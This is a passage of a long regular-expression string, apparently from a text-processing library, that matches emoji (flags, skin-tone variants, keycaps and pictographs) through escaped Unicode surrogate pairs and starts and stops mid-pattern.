d83c\uddf9|\ud83c\uddf8\ud83c\uddfb|\ud83c\uddf8\ud83c\uddfd|\ud83c\uddf8\ud83c\uddfe|\ud83c\uddf8\ud83c\uddff|\ud83c\uddf9\ud83c\udde6|\ud83c\uddf9\ud83c\udde8|\ud83c\uddf9\ud83c\udde9|\ud83c\uddf9\ud83c\uddeb|\ud83c\uddf9\ud83c\uddec|\ud83c\uddf9\ud83c\udded|\ud83c\uddf9\ud83c\uddef|\ud83c\uddf9\ud83c\uddf0|\ud83c\uddf9\ud83c\uddf1|\ud83c\uddf9\ud83c\uddf2|\ud83c\uddf9\ud83c\uddf3|\ud83c\uddf9\ud83c\uddf4|\ud83c\uddf9\ud83c\uddf7|\ud83c\uddf9\ud83c\uddf9|\ud83c\uddf9\ud83c\uddfb|\ud83c\uddf9\ud83c\uddfc|\ud83c\uddf9\ud83c\uddff|\ud83c\uddfa\ud83c\udde6|\ud83c\uddfa\ud83c\uddec|\ud83c\uddfa\ud83c\uddf2|\ud83c\uddfa\ud83c\uddfe|\ud83c\uddfa\ud83c\uddff|\ud83c\uddfb\ud83c\udde6|\ud83c\uddfb\ud83c\udde8|\ud83c\uddfb\ud83c\uddea|\ud83c\uddfb\ud83c\uddec|\ud83c\uddfb\ud83c\uddee|\ud83c\uddfb\ud83c\uddf3|\ud83c\uddfb\ud83c\uddfa|\ud83c\uddfc\ud83c\uddeb|\ud83c\uddfc\ud83c\uddf8|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c\uddea|\ud83c\uddfe\ud83c\uddf9|\ud83c\uddff\ud83c\udde6|\ud83c\uddff\ud83c\uddf2|\ud83c\uddff\ud83c\uddfc|\ud83c\udf85\ud83c\udffb|\ud83c\udf85\ud83c\udffc|\ud83c\udf85\ud83c\udffd|\ud83c\udf85\ud83c\udffe|\ud83c\udf85\ud83c\udfff|\ud83c\udfc3\ud83c\udffb|\ud83c\udfc3\ud83c\udffc|\ud83c\udfc3\ud83c\udffd|\ud83c\udfc3\ud83c\udffe|\ud83c\udfc3\ud83c\udfff|\ud83c\udfc4\ud83c\udffb|\ud83c\udfc4\ud83c\udffc|\ud83c\udfc4\ud83c\udffd|\ud83c\udfc4\ud83c\udffe|\ud83c\udfc4\ud83c\udfff|\ud83c\udfc7\ud83c\udffb|\ud83c\udfc7\ud83c\udffc|\ud83c\udfc7\ud83c\udffd|\ud83c\udfc7\ud83c\udffe|\ud83c\udfc7\ud83c\udfff|\ud83c\udfca\ud83c\udffb|\ud83c\udfca\ud83c\udffc|\ud83c\udfca\ud83c\udffd|\ud83c\udfca\ud83c\udffe|\ud83c\udfca\ud83c\udfff|\ud83c\udfcb\ud83c\udffb|\ud83c\udfcb\ud83c\udffc|\ud83c\udfcb\ud83c\udffd|\ud83c\udfcb\ud83c\udffe|\ud83c\udfcb\ud83c\udfff|\ud83d\udc42\ud83c\udffb|\ud83d\udc42\ud83c\udffc|\ud83d\udc42\ud83c\udffd|\ud83d\udc42\ud83c\udffe|\ud83d\udc42\ud83c\udfff|\ud83d\udc43\ud83c\udffb|\ud83d\udc43\ud83c\udffc|\ud83d\udc43\ud83c\udffd|\ud83d\udc43\ud83c\udffe|\ud83d\udc43\ud83c\udfff|\ud83d\udc46\ud83c\udffb|\ud83d\udc46\ud83c\udffc|\ud83d\udc46\ud83c\udffd|\ud83d\udc46\ud83c\udffe|\ud83d\udc46\ud83c\udfff|\ud83d\udc47\ud83c\udffb|\ud83d\udc47\ud83c\udffc|\ud83d\udc47\ud83c\udffd|\ud83d\udc47\ud83c\udffe|\ud83d\udc47\ud83c\udfff|\ud83d\udc48\ud83c\udffb|\ud83d\udc48\ud83c\udffc|\ud83d\udc48\ud83c\udffd|\ud83d\udc48\ud83c\udffe|\ud83d\udc48\ud83c\udfff|\ud83d\udc49\ud83c\udffb|\ud83d\udc49\ud83c\udffc|\ud83d\udc49\ud83c\udffd|\ud83d\udc49\ud83c\udffe|\ud83d\udc49\ud83c\udfff|\ud83d\udc4a\ud83c\udffb|\ud83d\udc4a\ud83c\udffc|\ud83d\udc4a\ud83c\udffd|\ud83d\udc4a\ud83c\udffe|\ud83d\udc4a\ud83c\udfff|\ud83d\udc4b\ud83c\udffb|\ud83d\udc4b\ud83c\udffc|\ud83d\udc4b\ud83c\udffd|\ud83d\udc4b\ud83c\udffe|\ud83d\udc4b\ud83c\udfff|\ud83d\udc4c\ud83c\udffb|\ud83d\udc4c\ud83c\udffc|\ud83d\udc4c\ud83c\udffd|\ud83d\udc4c\ud83c\udffe|\ud83d\udc4c\ud83c\udfff|\ud83d\udc4d\ud83c\udffb|\ud83d\udc4d\ud83c\udffc|\ud83d\udc4d\ud83c\udffd|\ud83d\udc4d\ud83c\udffe|\ud83d\udc4d\ud83c\udfff|\ud83d\udc4e\ud83c\udffb|\ud83d\udc4e\ud83c\udffc|\ud83d\udc4e\ud83c\udffd|\ud83d\udc4e\ud83c\udffe|\ud83d\udc4e\ud83c\udfff|\ud83d\udc4f\ud83c\udffb|\ud83d\udc4f\ud83c\udffc|\ud83d\udc4f\ud83c\udffd|\ud83d\udc4f\ud83c\udffe|\ud83d\udc4f\ud83c\udfff|\ud83d\udc50\ud83c\udffb|\ud83d\udc50\ud83c\udffc|\ud83d\udc50\ud83c\udffd|\ud83d\udc50\ud83c\udffe|\ud83d\udc50\ud83c\udfff|\ud83d\udc66\ud83c\udffb|\ud83d\udc66\ud83c\udffc|\ud83d\udc66\ud83c\udffd|\ud83d\udc66\ud83c\udffe|\ud83d\udc66\ud83c\udfff|\ud83d\udc67\ud83c\udffb|\ud83d\udc67\ud83c\udffc|\ud83d\udc67\ud83c\udffd|\ud83d\udc67\ud83c\udffe|\ud83d\udc67\ud83c\udfff|\ud83d\udc68\ud83c\udffb|\ud83d\udc68\ud83c\udffc|\ud83d\udc68\ud83c\udffd|\ud83d\udc68\ud83c\udffe|\ud83d\udc68\ud83c\udfff|\ud83d\ude47\ud83c\udffb|\ud83d\ude46\ud83c\udfff|\ud83d\ude46\ud83c\udffe|\ud83d\ude46\ud83c\udffd|\ud83d\ude46\ud83c\udffc|\ud83d\ude46\ud83c\udffb|\ud83d\ude45\ud83c\udfff|\ud83d\ude45\ud83c\udffe|\ud83d\ude45\ud83c\udffd|\ud83d\ude45\ud83c\udffc|\ud83d\ude45\ud83c\udffb|\ud83d\udc69\ud83c\udffb|\ud83d\udc69\ud83c\udffc|\ud83d\udc69\ud83c\udffd|\ud83d\udc69\ud83c\udffe|\ud83d\udc69\ud83c\udfff|\ud83d\udd96\ud83c\udfff|\ud83d\udd96\ud83c\udffe|\ud83d\udd96\ud83c\udffd|\ud83d\udd96\ud83c\udffc|\ud83d\udd96\ud83c\udffb|\ud83d\udd95\ud83c\udfff|\ud83d\udd95\ud83c\udffe|\ud83d\udc6e\ud83c\udffb|\ud83d\udc6e\ud83c\udffc|\ud83d\udc6e\ud83c\udffd|\ud83d\udc6e\ud83c\udffe|\ud83d\udc6e\ud83c\udfff|\ud83d\udc70\ud83c\udffb|\ud83d\udc70\ud83c\udffc|\ud83d\udc70\ud83c\udffd|\ud83d\udc70\ud83c\udffe|\ud83d\udc70\ud83c\udfff|\ud83d\udc71\ud83c\udffb|\ud83d\udc71\ud83c\udffc|\ud83d\udc71\ud83c\udffd|\ud83d\udc71\ud83c\udffe|\ud83d\udc71\ud83c\udfff|\ud83d\udc72\ud83c\udffb|\ud83d\udc72\ud83c\udffc|\ud83d\udc72\ud83c\udffd|\ud83d\udc72\ud83c\udffe|\ud83d\udc72\ud83c\udfff|\ud83d\udc73\ud83c\udffb|\ud83d\udc73\ud83c\udffc|\ud83d\udc73\ud83c\udffd|\ud83d\udc73\ud83c\udffe|\ud83d\udc73\ud83c\udfff|\ud83d\udc74\ud83c\udffb|\ud83d\udc74\ud83c\udffc|\ud83d\udc74\ud83c\udffd|\ud83d\udc74\ud83c\udffe|\ud83d\udc74\ud83c\udfff|\ud83d\udc75\ud83c\udffb|\ud83d\udc75\ud83c\udffc|\ud83d\udc75\ud83c\udffd|\ud83d\udc75\ud83c\udffe|\ud83d\udc75\ud83c\udfff|\ud83d\udc76\ud83c\udffb|\ud83d\udc76\ud83c\udffc|\ud83d\udc76\ud83c\udffd|\ud83d\udc76\ud83c\udffe|\ud83d\udc76\ud83c\udfff|\ud83d\udc77\ud83c\udffb|\ud83d\udc77\ud83c\udffc|\ud83d\udc77\ud83c\udffd|\ud83d\udc77\ud83c\udffe|\ud83d\udc77\ud83c\udfff|\ud83d\udc78\ud83c\udffb|\ud83d\udc78\ud83c\udffc|\ud83d\udc78\ud83c\udffd|\ud83d\udc78\ud83c\udffe|\ud83d\udc78\ud83c\udfff|\ud83d\udc7c\ud83c\udffb|\ud83d\udc7c\ud83c\udffc|\ud83d\udc7c\ud83c\udffd|\ud83d\udc7c\ud83c\udffe|\ud83d\udc7c\ud83c\udfff|\ud83d\udc81\ud83c\udffb|\ud83d\udc81\ud83c\udffc|\ud83d\udc81\ud83c\udffd|\ud83d\udc81\ud83c\udffe|\ud83d\udc81\ud83c\udfff|\ud83d\udc82\ud83c\udffb|\ud83d\udc82\ud83c\udffc|\ud83d\udc82\ud83c\udffd|\u270a\ud83c\udffd|\u270b\ud83c\udffd|\u270d\ud83c\udffe|\u270d\ud83c\udffd|\u270d\ud83c\udffc|\u270d\ud83c\udffb|\u270c\ud83c\udfff|\u270c\ud83c\udffe|\u270c\ud83c\udffd|\u270c\ud83c\udffc|\u270c\ud83c\udffb|\u270b\ud83c\udfff|\u270b\ud83c\udffc|\u270b\ud83c\udffb|\u270a\ud83c\udfff|\u270d\ud83c\udfff|\u270a\ud83c\udffe|\u270b\ud83c\udffe|\u270a\ud83c\udffc|\u270a\ud83c\udffb|\u261d\ud83c\udfff|\u261d\ud83c\udffd|\u261d\ud83c\udffc|\u261d\ud83c\udffb|\u261d\ud83c\udffe|\u26f9\ud83c\udffe|\u26f9\ud83c\udfff|\u26f9\ud83c\udffd|\u26f9\ud83c\udffc|\u26f9\ud83c\udffb|\u0039\ufe0f?\u20e3|\u0038\ufe0f?\u20e3|\u0037\ufe0f?\u20e3|\u0036\ufe0f?\u20e3|\u0035\ufe0f?\u20e3|\u0034\ufe0f?\u20e3|\u0033\ufe0f?\u20e3|\u0032\ufe0f?\u20e3|\u0031\ufe0f?\u20e3|\u0030\ufe0f?\u20e3|\u0023\ufe0f?\u20e3|\u002a\u20e3|\u0039\ufe0f?\u20e3|\u0038\ufe0f?\u20e3|\u0037\ufe0f?\u20e3|\u0036\ufe0f?\u20e3|\u0035\ufe0f?\u20e3|\u0034\ufe0f?\u20e3|\u0033\ufe0f?\u20e3|\u0032\ufe0f?\u20e3|\u0031\ufe0f?\u20e3|\u0030\ufe0f?\u20e3|\u0023\ufe0f?\u20e3|\ud83d\udd55|\ud83d\udd56|\ud83d\udd57|\ud83d\udd58|\ud83d\udd59|\ud83d\udd5a|\ud83d\udd5b|\ud83d\uddfb|\ud83d\uddfc|\ud83d\uddfd|\ud83d\uddfe|\ud83d\uddff|\ud83d\ude01|\ud83d\ude02|\ud83d\ude03|\ud83d\ude04|\ud83d\ude05|\ud83d\ude06|\ud83d\ude09|\ud83d\ude0a|\ud83d\ude0b|\ud83d\ude0c|\ud83d\ude0d|\ud83d\ude0f|\ud83d\ude12|\ud83d\ude13|\ud83d\ude14|\ud83d\ude16|\ud83d\ude18|\ud83d\ude1a|\ud83d\ude1c|\ud83d\ude1d|\ud83d\ude1e|\ud83d\ude20|\ud83d\ude21|\ud83d\ude22|\ud83d\ude23|\ud83d\ude24|\ud83d\ude25|\ud83d\ude28|\ud83d\ude29|\ud83d\ude2a|\ud83d\ude2b|\ud83d\ude2d|\ud83d\ude30|\ud83d\ude31|\ud83d\ude32|\ud83d\ude33|\ud83d\ude35|\ud83d\ude37|\ud83d\ude38|\ud83d\ude39|\ud83d\ude3a|\ud83d\ude3b|\ud83d\ude3c|\ud83d\ude3d|\ud83d\ude3e|\ud83d\ude3f|\ud83d\ude40|\ud83d\ude45|\ud83d\ude46|\ud83d\ude47|\ud83d\ude48|\ud83d\ude49|\ud83d\ude4a|\ud83d\ude4b|\ud83d\ude4c|\ud83d\ude4d|\ud83d\ude4e|\ud83d\ude4f|\ud83d\ude80|\ud83d\ude83|\ud83d\ude84|\ud83d\ude85|\ud83d\ude87|\ud83d\ude89|\ud83d\ude8c|\ud83d\ude8f|\ud83d\ude91|\ud83d\ude92|\ud83d\ude93|\ud83d\ude95|\ud83d\ude97|\ud83d\ude99|\ud83d\ude9a|\ud83d\udea2|\ud83d\udea4|\ud83d\udea5|\ud83d\udea7|\ud83d\udea8|\ud83d\udea9|\ud83d\udeaa|\ud83d\udeab|\ud83d\udeac|\ud83d\udead|\ud83d\udeb2|\ud83d\udeb6|\ud83d\udeb9|\ud83d\udeba|\ud83d\udebb|\ud83d\udebc|\ud83d\udebd|\ud83d\udebe|\ud83d\udec0|\ud83c\udde6|\ud83c\udde7|\ud83c\udde8|\ud83c\udde9|\ud83c\uddea|\ud83c\uddeb|\ud83c\uddec|\ud83c\udded|\ud83c\uddee|\ud83c\uddef|\ud83c\uddf0|\ud83c\uddf1|\ud83c\uddf2|\ud83c\uddf3|\ud83c\uddf4|\ud83c\uddf5|\ud83c\uddf6|\ud83c\uddf7|\ud83c\uddf8|\ud83c\uddf9|\ud83c\uddfa|\ud83c\uddfb|\ud83c\uddfc|\ud83c\uddfd|\ud83c\uddfe|\ud83c\uddff|\ud83c\udf0d|\ud83c\udf0e|\ud83c\udf10|\ud83c\udf12|\ud83c\udf16|\ud83c\udf17|\ud83c\udf18|\ud83c\udf1a|\ud83c\udf1c|\ud83c\udf1d|\ud83c\udf1e|\ud83c\udf32|\ud83c\udf33|\ud83c\udf4b|\ud83c\udf50|\ud83c\udf7c|\ud83c\udfc7|\ud83c\udfc9|\ud83c\udfe4|\ud83d\udc00|\ud83d\udc01|\ud83d\udc02|\ud83d\udc03|\ud83d\udc04|\ud83d\udc05|\ud83d\udc06|\ud83d\udc07|\ud83d\udc08|\ud83d\udc09|\ud83d\udc0a|\ud83d\udc0b|\ud83d\udc0f|\ud83d\udc10|\ud83d\udc13|\ud83d\udc15|\ud83d\udc16|\ud83d\udc2a|\ud83d\udc65|\ud83d\udc6c|\ud83d\udc6d|\ud83d\udcad|\ud83d\udcb6|\ud83d\udcb7|\ud83d\udcec|\ud83d\udced|\ud83d\udcef|\ud83d\udcf5|\ud83d\udd00|\ud83d\udd01|\ud83d\udd02|\ud83d\udd04|\ud83d\udd05|\ud83d\udd06|\ud83d\udd07|\ud83d\udd08|\ud83d\udd09|\ud83d\udd15|\ud83d\udd2c|\ud83d\udd2d|\ud83d\udd5c|\ud83d\udd5d|\ud83d\udd5e|\ud83d\udd5f|\ud83d\udd60|\ud83d\udd61|\ud83d\udd62|\ud83d\udd63|\ud83d\udd64|\ud83d\udd65|\ud83d\udd66|\ud83d\udd67|\ud83d\ude00|\ud83d\ude07|\ud83d\ude08|\ud83d\ude0e|\ud83d\ude10|\ud83d\ude11|\ud83d\ude15|\ud83d\ude17|\ud83d\ude19|\ud83d\ude1b|\ud83d\ude1f|\ud83d\ude26|\ud83d\ude27|\ud83d\ude2c|\ud83d\ude2e|\ud83d\ude2f|\ud83d\ude34|\ud83d\ude36|\ud83d\ude81|\ud83d\ude82|\ud83d\ude86|\ud83d\ude88|\ud83d\ude8a|\ud83d\ude8b|\ud83d\ude8d|\ud83d\ude8e|\ud83d\ude90|\ud83d\ude94|\ud83d\ude96|\ud83d\ude98|\ud83d\ude9b|\ud83d\ude9c|\ud83d\ude9d|\ud83d\ude9e|\ud83d\ude9f|\ud83d\udea0|\ud83d\udea1|\ud83d\udea3|\ud83d\udea6|\ud83d\udeae|\ud83d\udeaf|\ud83d\udeb0|\ud83d\udeb1|\ud83d\udeb3|\ud83d\udeb4|\ud83d\udeb5|\ud83d\udeb7|\ud83d\udeb8|\ud83d\udebf|\ud83d\udec1|\ud83d\udec2|\ud83d\udec3|\ud83d\udec4|\ud83d\udec5|\ud83d\udecd|\ud83d\udecc|\ud83d\udecb|\ud83e\udd81|\ud83e\udd80|\ud83e\udd18|\ud83c\udf46|\ud83e\uddc0|\ud83e\udd84|\ud83e\udd83|\ud83e\udd82|\ud83e\udd17|\ud83e\udd16|\ud83e\udd15|\ud83e\udd14|\ud83e\udd13|\ud83e\udd12|\ud83e\udd11|\ud83e\udd10|\ud83d\udef3|\ud83d\udef0|\ud83d\udeec|\ud83c\udccf|\ud83c\udd8e|\ud83c\udd91|\ud83c\udd92|\ud83c\udd93|\ud83c\udd94|\ud83c\udd95|\ud83c\udd96|\ud83c\udd97|\ud83c\udd98|\ud83c\udd99|\ud83c\udd9a|\ud83d\udeeb|\ud83d\udee9|\ud83d\udee5|\ud83d\udee4|\ud83d\udee3|\ud83d\udee2|\ud83d\udee1|\ud83d\udee0|\ud83d\uded0|\ud83d\udecf|\ud83c\ude01|\ud83c\ude32|\ud83c\ude33|\ud83c\ude34|\ud83c\ude35|\ud83c\ude36|\ud83c\ude38|\ud83c\ude39|\ud83c\ude3a|\ud83c\ude50|\ud83c\ude51|\ud83c\udf00|\ud83c\udf01|\ud83c\udf02|\ud83c\udf03|\ud83c\udf04|\ud83c\udf05|\ud83c\udf06|\ud83c\udf07|\ud83c\udf08|\ud83c\udf09|\ud83c\udf0a|\ud83c\udf0b|\ud83c\udf0c|\ud83c\udf0f|\ud83c\udf11|\ud83c\udf13|\ud83c\udf14|\ud83c\udf15|\ud83c\udf19|\ud83c\udf1b|\ud83c\udf1f|\ud83c\udf20|\ud83c\udf30|\ud83c\udf31|\ud83c\udf34|\ud83c\udf35|\ud83c\udf37|\ud83c\udf38|\ud83c\udf39|\ud83c\udf3a|\ud83c\udf3b|\ud83c\udf3c|\ud83c\udf3d|\ud83c\udf3e|\ud83c\udf3f|\ud83c\udf40|\ud83c\udf41|\ud83c\udf42|\ud83c\udf43|\ud83c\udf44|\ud83c\udf45|\ud83d\udece|\ud83c\udf47|\ud83c\udf48|\ud83c\udf49|\ud83c\udf4a|\ud83c\udf4c|\ud83c\udf4d|\ud83c\udf4e|\ud83c\udf4f|\ud83c\udf51|\ud83c\udf52|\ud83c\udf53|\ud83c\udf54|\ud83c\udf55|\ud83c\udf56|\ud83c\udf57|\ud83c\udf58|\ud83c\udf59|\ud83c\udf5a|\ud83c\udf5b|\ud83c\udf5c|\ud83c\udf5d|\ud83c\udf5e|\ud83c\udf5f|\ud83c\udf60|\ud83c\udf61|\ud83c\udf62|\ud83c\udf63|\ud83c\udf64|\ud83c\udf65|\ud83c\udf66|\ud83c\udf67|\ud83c\udf68|\ud83c\udf69|\ud83c\udf6a|\ud83c\udf6b|\ud83c\udf6c|\ud83c\udf6d|\ud83c\udf6e|\ud83c\udf6f|\ud83c\udf70|\ud83c\udf71|\ud83c\udf72|\ud83c\udf73|\ud83c\udf74|\ud83c\udf75|\ud83c\udf76|\ud83c\udf77|\ud83c\udf78|\ud83c\udf79|\ud83c\udf7a|\ud83c\udf7b|\ud83c\udf80|\ud83c\udf81|\ud83c\udf82|\ud83c\udf83|\ud83c\udf84|\ud83c\udf85|\ud83c\udf86|\ud83c\udf87|\ud83c\udf88|\ud83c\udf89|\ud83c\udf8a|\ud83c\udf8b|\ud83c\udf8c|\ud83c\udf8d|\ud83c\udf8e|\ud83c\udf8f|\ud83c\udf90|\ud83c\udf91|\ud83c\udf92|\ud83c\udf93|\ud83c\udfa0|\ud83c\udfa1|\ud83c\udfa2|\ud83c\udfa3|\ud83c\udfa4|\ud83c\udfa5|\ud83c\udfa6|\ud83c\udfa7|\ud83c\udfa8|\ud83c\udfa9|\ud83c\udfaa|\ud83c\udfab|\ud83c\udfac|\ud83c\udfad|\ud83c\udfae|\ud83c\udfaf|\ud83c\udfb0|\ud83c\udfb1|\ud83c\udfb2|\ud83c\udfb3|\ud83c\udfb4|\ud83c\udfb5|\ud83c\udfb6|\ud83c\udfb7|\ud83c\udfb8|\ud83c\udfb9|\ud83c\udfba|\ud83c\udfbb|\ud83c\udfbc|\ud83c\udfbd|\ud83c\udfbe|\ud83c\udfbf|\ud83c\udfc0|\ud83c\udfc1|\ud83c\udfc2|\ud83c\udfc3|\ud83c\udfc4|\ud83c\udfc6|\ud83c\udfc8|\ud83c\udfca|\ud83c\udfe0|\ud83c\udfe1|\ud83c\udfe2|\ud83c\udfe3|\ud83c\udfe5|\ud83c\udfe6|\ud83c\udfe7|\ud83c\udfe8|\ud83c\udfe9|\ud83c\udfea|\ud83c\udfeb|\ud83c\udfec|\ud83c\udfed|\ud83c\udfee|\ud83c\udfef|\ud83c\udff0|\ud83d\udc0c|\ud83d\udc0d|\ud83d\udc0e|\ud83d\udc11|\ud83d\udc12|\ud83d\udc14|\ud83d\udc17|\ud83d\udc18|\ud83d\udc19|\ud83d\udc1a|\ud83d\udc1b|\ud83d\udc1c|\ud83d\udc1d|\ud83d\udc1e|\ud83d\udc1f|\ud83d\udc20|\ud83d\udc21|\ud83d\udc22|\ud83d\udc23|\ud83d\udc24|\ud83d\udc25|\ud83d\udc26|\ud83d\udc27|\ud83d\udc28|\ud83d\udc29|\ud83d\udc2b|\ud83d\udc2c|\ud83d\udc2d|\ud83c\udf21|\ud83c\udf24|\ud83c\udf25|\ud83c\udf26|\ud83c\udf27|\ud83c\udf28|\ud83c\udf29|\ud83c\udf2a|\ud83c\udf2b|\ud83c\udf2c|\ud83c\udf2d|\ud83c\udf2e|\ud83c\udf2f|\ud83c\udf36|\ud83c\udf7d|\ud83c\udf7e|\ud83c\udf7f|\ud83d\udc2e|\ud83d\udc2f|\ud83d\udc30|\ud83d\udc31|\ud83d\udc32|\ud83c\udf96|\ud83c\udf97|\ud83c\udf99|\ud83c\udf9a|\ud83c\udf9b|\ud83c\udf9e|\ud83c\udf9f|\ud83d\udc33|\ud83d\udc34|\ud83d\udc35|\ud83d\udc36|\ud83d\udc37|\ud83d\udc38|\ud83d\udc39|\ud83d\udc3a|\ud83d\udc3b|\ud83d\udc3c|\ud83c\udfc5|\ud83d\udc3d|\ud83d\udc3e|\ud83d\udc40|\ud83d\udc42|\ud83d\udc43|\ud83d\udc44|\ud83d\udc45|\ud83d\udc46|\ud83d\udc47|\ud83d\udc48|\ud83d\udc49|\ud83d\udc4a|\ud83d\udc4b|\ud83d\udc4c|\ud83d\udc4d|\ud83c\udfcb|\ud83c\udfcc|\ud83c\udfcd|\ud83c\udfce|\ud83c\udfcf|\ud83c\udfd0|\ud83c\udfd1|\ud83c\udfd2|\ud83c\udfd3|\ud83c\udfd4|\ud83c\udfd5|\ud83c\udfd6|\ud83c\udfd7|\ud83c\udfd8|\ud83c\udfd9|\ud83c\udfda|\ud83c\udfdb|\ud83c\udfdc|\ud83c\udfdd|\ud83c\udfde|\ud83c\udfdf|\ud83c\udff3|\ud83c\udff4|\ud83c\udff5|\ud83c\udff7|\ud83c\udff8|\ud83c\udff9|\ud83c\udffa|\ud83c\udffb|\ud83c\udffc|\ud83c\udffd|\ud83c\udffe|\ud83c\udfff|\ud83d\udc3f|\ud83d\udc41|\ud83d\udc4e|\ud83d\udc4f|\ud83d\udc50|\ud83d\udc51|\ud83d\udc52|\ud83d\udc53|\ud83d\udc54|\ud83d\udc55|\ud83d\udc56|\ud83d\udc57|\ud83d\udc58|\ud83d\udc59|\ud83d\udc5a|\ud83d\udc5b|\ud83d\udc5c|\ud83d\udc5d|\ud83d\udc5e|\ud83d\udc5f|\ud83d\udc60|\ud83d\udc61|\ud83d\udc62|\ud83d\udc63|\ud83d\udc64|\ud83d\udc66|\ud83d\udc67|\ud83d\udc68|\ud83d\udc69|\ud83d\udc6a|\ud83d\udc6b|\ud83d\udc6e|\ud83d\udc6f|\ud83d\udc70|\ud83d\udc71|\ud83d\udc72|\ud83d\udc73|\ud83d\udc74|\ud83d\udc75|\ud83d\udc76|\ud83d\udc77|\ud83d\udc78|\ud83d\udc79|\ud83d\udc7a|\ud83d\udc7b|\ud83d\udc7c|\ud83d\udc7d|\ud83d\udc7e|\ud83d\udc7f|\ud83d\udc80|\ud83d\udc81|\ud83d\udc82|\ud83d\udc83|\ud83d\udc84|\ud83d\udc85|\ud83d\udc86|\ud83d\udc87|\ud83d\udc88|\ud83d\udc89|\ud83d\udc8a|\ud83d\udc8b|\ud83d\udc8c|\ud83d\udc8d|\ud83d\udc8e|\ud83d\udc8f|\ud83d\udc90|\ud83d\udc91|\ud83d\udc92|\ud83d\udc93|\ud83d\udc94|\ud83d\udc95|\ud83d\udc96|\ud83d\udc97|\ud83d\udc98|\ud83d\udc99|\ud83d\udc9a|\ud83d\udc9b|\ud83d\udc9c|\ud83d\udc9d|\ud83d\udc9e|\ud83d\udc9f|\ud83d\udca0|\ud83d\udca1|\ud83d\udca2|\ud83d\udca3|\ud83d\udca4|\ud83d\udca5|\ud83d\udca6|\ud83d\udca7|\ud83d\udca8|\ud83d\udca9|\ud83d\udcaa|\ud83d\udcab|\ud83d\udcac|\ud83d\udcae|\ud83d\udcaf|\ud83d\udcb0|\ud83d\udcb1|\ud83d\udcb2|\ud83d\udcb3|\ud83d\udcb4|\ud83d\udcb5|\ud83d\udcb8|\ud83d\udcb9|\ud83d\udcba|\ud83d\udcbb|\ud83d\udcbc|\ud83d\udcbd|\ud83d\udcbe|\ud83d\udcbf|\ud83d\udcc0|\ud83d\udcc1|\ud83d\udcc2|\ud83d\udcc3|\ud83d\udcc4|\ud83d\udcc5|\ud83d\udcc6|\ud83d\udcc7|\ud83d\udcc8|\ud83d\udcc9|\ud83d\udcca|\ud83d\udccb|\ud83d\udccc|\ud83d\udccd|\ud83d\udcce|\ud83d\udccf|\ud83d\udcd0|\ud83d\udcd1|\ud83d\udcd2|\ud83d\udcd3|\ud83d\udcd4|\ud83d\udcd5|\ud83d\udcd6|\ud83d\udcd7|\ud83d\udcd8|\ud83d\udcd9|\ud83d\udcda|\ud83d\udcdb|\ud83d\udcdc|\ud83d\udcdd|\ud83d\udcde|\ud83d\udcdf|\ud83d\udce0|\ud83d\udce1|\ud83d\udce2|\ud83d\udce3|\ud83d\udce4|\ud83d\udce5|\ud83d\udce6|\ud83d\udce7|\ud83d\udce8|\ud83d\udce9|\ud83d\udcea|\ud83d\udceb|\ud83d\udcee|\ud83d\udcf0|\ud83d\udcf1|\ud83d\udcf2|\ud83d\udcf3|\ud83d\udcf4|\ud83d\udcf6|\ud83d\udcf7|\ud83d\udcf9|\ud83d\udcfa|\ud83d\udcfb|\ud83d\udcfc|\ud83d\udd03|\ud83d\udd0a|\ud83d\udd0b|\ud83d\udd0c|\ud83d\udd0d|\ud83d\udd0e|\ud83d\udd0f|\ud83d\udd10|\ud83d\udd11|\ud83d\udd12|\ud83d\udd13|\ud83d\udd14|\ud83d\udd16|\ud83d\udd17|\ud83d\udd18|\ud83d\udd19|\ud83d\udd1a|\ud83d\udd1b|\ud83d\udd1c|\ud83d\udd1d|\ud83d\udd1e|\ud83d\udd1f|\ud83d\udd20|\ud83d\udd21|\ud83d\udd22|\ud83d\udd23|\ud83d\udd24|\ud83d\udd25|\ud83d\udd26|\ud83d\udcf8|\ud83d\udcfd|\ud83d\udcff|\ud83d\udd49|\ud83d\udd4a|\ud83d\udd4b|\ud83d\udd4c|\ud83d\udd4d|\ud83d\udd4e|\ud83d\udd6f|\ud83d\udd70|\ud83d\udd73|\ud83d\udd74|\ud83d\udd75|\ud83d\udd76|\ud83d\udd77|\ud83d\udd78|\ud83d\udd79|\ud83d\udd87|\ud83d\udd8a|\ud83d\udd8b|\ud83d\udd8c|\ud83d\udd8d|\ud83d\udd27|\ud83d\udd28|\ud83d\udd29|\ud83d\udd2a|\ud83d\udd2b|\ud83d\udd90|\ud83d\udd2e|\ud83d\udd2f|\ud83d\udd30|\ud83d\udd31|\ud83d\udd32|\ud83d\udd95|\ud83d\udd33|\ud83d\udd34|\ud83d\udd35|\ud83d\udd36|\ud83d\udd37|\ud83d\udd96|\ud83d\udda5|\ud83d\udda8|\ud83d\uddb1|\ud83d\uddb2|\ud83d\uddbc|\ud83d\uddc2|\ud83d\uddc3|\ud83d\uddc4|\ud83d\uddd1|\ud83d\uddd2|\ud83d\uddd3|\ud83d\udddc|\ud83d\udddd|\ud83d\uddde|\ud83d\udde1|\ud83d\udde3|\ud83d\udde8|\ud83d\uddef|\ud83d\uddf3|\ud83d\uddfa|\ud83d\ude41|\ud83d\ude42|\ud83d\ude43|\ud83d\ude44|\ud83d\udd38|\ud83d\udd39|\ud83d\udd3a|\ud83d\udd3b|\ud83d\udd3c|\ud83d\udd3d|\ud83d\udd50|\ud83d\udd51|\ud83d\udd52|\ud83d\udd53|\ud83d\udd54|\ue50a|\u2797|\u2796|\u2795|\u2763|\u2755|\u2754|\u2753|\u2728|\u2721|\u2705|\u2699|\u2697|\u2696|\u2694|\u2692|\u2639|\u2638|\u2626|\u2623|\u2622|\u2620|\u2618|\u2604|\u2603|\u2602|\u2328|\u274c|\u274e|\u271d|\u270a|\u270b|\u270d|\u269b|\u269c|\u262f|\u262a|\u262e|\u27b0|\u27bf|\u26f9|\u26ce|\u26b0|\u26b1|\u26c8|\u26cf|\u26d1|\u26d3|\u26e9|\u26f0|\u26f1|\u26f4|\u26f7|\u26f8|\u23f1|\u23e9|\u23ec|\u23f0|\u23ed|\u23ee|\u23f3|\u23ea|\u23fa|\u23f9|\u23f8|\u23f2|\u23eb|\u23ef|\u00a9|\u00ae)|(?:(?:\ud83c\udc04|\ud83c\udd70|\ud83c\udd71|\ud83c\udd7e|\ud83c\udd7f|\ud83c\ude02|\ud83c\ude1a|\ud83c\ude2f|\ud83c\ude37|\u3299|\u3297|\u3030|\u2935|\u2934|\u2764|\u2757|\u2747|\u2744|\u2734|\u